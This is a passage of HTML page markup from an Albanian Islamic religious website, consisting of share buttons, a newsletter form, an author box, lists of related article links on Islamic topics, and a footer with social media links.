<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Facebook									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Twitter									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
LinkedIn									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pinterest									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_pocket" role="button" tabindex="0" aria-label="Share on pocket">
<span class="elementor-share-btn__icon">
<i class="fab fa-get-pocket" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
Pocket									</span>
</div>
</div>
</div>
<div class="elementor-grid-item" role="listitem">
<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
<div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3bb044db elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3bb044db" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-76fa2943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76fa2943" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c07551a" data-id="6c07551a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42fe0497 elementor-widget elementor-widget-heading" data-id="42fe0497" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.</h3>				</div>
</div>
<div class="elementor-element elementor-element-66eb63fa elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="66eb63fa" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="138"/>
<input type="hidden" name="form_id" value="66eb63fa"/>
<input type="hidden" name="referer_title" value="Mirësitë e Ramazanit" />
<input type="hidden" name="queried_id" value="3814"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit...                                                                                                                                 " required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu Tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-266ee92 elementor-author-box--link-yes elementor-author-box--layout-image-above elementor-author-box--align-center elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="266ee92" data-element_type="widget" data-widget_type="author-box.default">
<div class="elementor-widget-container">
<div class="elementor-author-box">
<a href="https://ardhmeriaonline.com/author/admin/" class="elementor-author-box__avatar">
<img src="https://secure.gravatar.com/avatar/8ef88e22ea2682dd99c9f60dcf529d97b45e109a3081b8e073cb7f53fd22c6df?s=300&#038;d=mm&#038;r=g" alt="Picture of admin" loading="lazy">
</a>
<div class="elementor-author-box__text">
<a href="https://ardhmeriaonline.com/author/admin/">
<h2 class="elementor-author-box__name">
admin						</h2>
</a>
<div class="elementor-author-box__bio">
</div>
<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://ardhmeriaonline.com/author/admin/">
Author Posts					</a>
</div>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81ddad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81ddad" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4cf4579d" data-id="4cf4579d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-41e4b355 elementor-widget elementor-widget-heading" data-id="41e4b355" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikuj te ngjashem</h2>				</div>
</div>
<div class="elementor-element elementor-element-7bae6c08 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-grid-3 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="7bae6c08" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;2&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5659 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-metodat-dhe-mekanizmat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/lehtesimi-ne-dhenien-e-fetvave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="300" height="178" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1214287845-1024x1024-1-300x178.jpg" class="attachment-medium size-medium wp-image-5660" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/lehtesimi-ne-dhenien-e-fetvave/" >
Lehtësimi në dhënien e fetvave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
17 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5656 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-kushtet-e-besimit category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/el-azizu-fuqiploti/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/azizu-300x200.png" class="attachment-medium size-medium wp-image-5657" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/el-azizu-fuqiploti/" >
El Azizu (Fuqiploti)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
17 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5653 post type-post status-publish format-standard has-post-thumbnail hentry category-analiza-dhe-diskutime category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/patriotizmi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="192" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/watanije-300x192.jpg" class="attachment-medium size-medium wp-image-5654" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/patriotizmi/" >
Patriotizmi			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
16 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5650 post type-post status-publish format-standard has-post-thumbnail hentry category-histori category-historia-e-profetit" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/miraxhi-i-profetit-a-s/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/000-300x169.jpg" class="attachment-medium size-medium wp-image-5651" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/miraxhi-i-profetit-a-s/" >
Miraxhi i Profetit (a.s)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
16 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5646 post type-post status-publish format-standard has-post-thumbnail hentry category-edukim-i-shpirtit category-spirtualitet category-vlera-e-puneve-te-mira" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/vlera-e-la-ilahe-illallllah/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/لا-300x200.png" class="attachment-medium size-medium wp-image-5647" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/vlera-e-la-ilahe-illallllah/" >
Vlera e “la ilahe il`lall`llah”			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
15 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5643 post type-post status-publish format-standard has-post-thumbnail hentry category-histori category-histori-dhe-tregime-histori" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/besnikeria-e-nje-ushtari/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/ushtari-300x200.png" class="attachment-medium size-medium wp-image-5644" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/besnikeria-e-nje-ushtari/" >
Besnikëria e një ushtari			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
15 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5640 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/hapat-e-ndikimit-te-djallit-mbi-njeriun/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/shejtani-300x200.png" class="attachment-medium size-medium wp-image-5641" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/hapat-e-ndikimit-te-djallit-mbi-njeriun/" >
Hapat e ndikimit të djallit mbi njeriun			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
14 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5636 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-studime category-usul-fikh" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/kuptimi-i-fjales-usulu-fikh/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="225" height="300" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/usuli-225x300.jpeg" class="attachment-medium size-medium wp-image-5637" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/kuptimi-i-fjales-usulu-fikh/" >
Kuptimi i fjalës Usulu Fikh			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
14 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5633 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-studime category-tefsiri" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/tefsiri-tematik-i-sures-ali-imran-4-8-objektivat-kryesore-te-sures-ali-imran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/Surah_Al_Imran-1536x1536-1-300x300.png" class="attachment-medium size-medium wp-image-5634" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/tefsiri-tematik-i-sures-ali-imran-4-8-objektivat-kryesore-te-sures-ali-imran/" >
Tefsiri tematik i sures Ali Imran (4/8): Objektivat kryesore të sures Ali Imran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
13 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5629 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="189" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2206504818-1024x1024-1-300x189.jpg" class="attachment-medium size-medium wp-image-5630" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/" >
Raporti reciprok midis “nevojës sheriatike” me “domosdoshmërinë sheriatike”			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
13 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-edukim-i-shpirtit category-reflektime category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/urtesia-dhe-lidhja-e-saj-me-falenderimin/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/lukmani-300x200.png" class="attachment-medium size-medium wp-image-5627" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/urtesia-dhe-lidhja-e-saj-me-falenderimin/" >
Urtësia dhe lidhja e saj me falenderimin			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
12 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5623 post type-post status-publish format-standard has-post-thumbnail hentry category-aforizma category-edukim-i-shpirtit category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/juristi-midis-asketizmit-dhe-dijes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/juristi-300x200.png" class="attachment-medium size-medium wp-image-5624" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/juristi-midis-asketizmit-dhe-dijes/" >
Juristi midis asketizmit dhe dijes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
12 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-6ff251da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ff251da" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0028d8c" data-id="0028d8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f97718 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7f97718" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">[dailytable_horizontal]
</div>
</div>
</div>
<div class="elementor-element elementor-element-00a25ef elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="00a25ef" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
[dailytable_vertical] 
</div>
</div>
</div>
<div class="elementor-element elementor-element-9907b1c elementor-widget elementor-widget-heading" data-id="9907b1c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikujt e fundit</h2>				</div>
</div>
<div class="elementor-element elementor-element-154a8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="154a8d1" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-162ed93 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-invisible elementor-widget elementor-widget-posts" data-id="162ed93" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5659 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-metodat-dhe-mekanizmat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/lehtesimi-ne-dhenien-e-fetvave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1214287845-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5660" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/lehtesimi-ne-dhenien-e-fetvave/" >
Lehtësimi në dhënien e fetvave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
17 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5656 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-kushtet-e-besimit category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/el-azizu-fuqiploti/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/azizu-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5657" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/el-azizu-fuqiploti/" >
El Azizu (Fuqiploti)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
17 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5653 post type-post status-publish format-standard has-post-thumbnail hentry category-analiza-dhe-diskutime category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/patriotizmi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/watanije-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5654" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/patriotizmi/" >
Patriotizmi			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
16 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5650 post type-post status-publish format-standard has-post-thumbnail hentry category-histori category-historia-e-profetit" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/miraxhi-i-profetit-a-s/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5651" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/miraxhi-i-profetit-a-s/" >
Miraxhi i Profetit (a.s)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
16 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5646 post type-post status-publish format-standard has-post-thumbnail hentry category-edukim-i-shpirtit category-spirtualitet category-vlera-e-puneve-te-mira" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/vlera-e-la-ilahe-illallllah/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/لا-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5647" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/vlera-e-la-ilahe-illallllah/" >
Vlera e “la ilahe il`lall`llah”			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
15 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5643 post type-post status-publish format-standard has-post-thumbnail hentry category-histori category-histori-dhe-tregime-histori" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/besnikeria-e-nje-ushtari/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/ushtari-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5644" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/besnikeria-e-nje-ushtari/" >
Besnikëria e një ushtari			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
15 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5640 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/hapat-e-ndikimit-te-djallit-mbi-njeriun/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/shejtani-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-5641" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/hapat-e-ndikimit-te-djallit-mbi-njeriun/" >
Hapat e ndikimit të djallit mbi njeriun			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
14 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5636 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-studime category-usul-fikh" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/kuptimi-i-fjales-usulu-fikh/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/usuli-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5637" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/kuptimi-i-fjales-usulu-fikh/" >
Kuptimi i fjalës Usulu Fikh			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
14 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
